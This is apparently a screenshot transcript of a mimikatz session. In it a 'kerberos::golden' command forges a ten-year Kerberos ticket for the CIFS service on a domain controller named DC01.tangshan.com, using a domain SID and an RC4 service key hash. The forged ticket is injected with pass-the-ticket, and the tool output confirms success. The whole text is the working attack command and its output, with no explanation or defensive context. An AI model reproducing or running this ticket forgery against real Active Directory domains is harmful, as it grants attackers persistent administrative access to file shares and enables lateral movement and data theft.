 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:lisi /domain:tangshan.com /sid:S-1-5-21-1555841673-700802396-2860917582 /target:DC01.t
angshan.com /service:cifs /rc4:a32e7817d5eb55529c5fc9989a44ceec /ptt
User      : lisi
Domain    : tangshan.com (TANGSHAN)
SID       : S-1-5-21-1555841673-700802396-2860917582
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a32e7817d5eb55529c5fc9989a44ceec - rc4_hmac_nt
Service   : cifs
Target    : DC01.tangshan.com
Lifetime  : 2024/10/24 14:23:47 ; 2034/10/22 14:23:47 ; 2034/10/22 14:23:47
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'lisi @ tangshan.com' successfully submitted for current session